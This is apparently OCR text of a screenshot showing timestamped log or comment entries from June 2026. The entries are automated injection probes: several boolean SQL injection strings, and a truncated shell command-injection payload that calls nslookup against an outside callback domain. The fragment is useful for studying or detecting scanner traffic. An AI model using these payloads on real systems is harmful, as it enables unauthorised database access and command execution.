
2026-06-08 18:17:17 - wUmrLVWz
-1 OR 3+804-804-1=​0+0+0+1
2026-06-08 18:17:15 - wUmrLVWz
-1 OR 2+804-804-1=​0+0+0+1
2026-06-08 18:17:13 - wUmrLVWz
-1 OR 3+882-882-1=​0+0+0+1 --
2026-06-08 18:17:12 - wUmrLVWz
-1 OR 2+882-882-1=​0+0+0+1 --
2026-06-08 18:17:09 - wUmrLVWz
;(nslookup
hitzuvlwmkzvpc90c7.​bxss.​me||perl
-e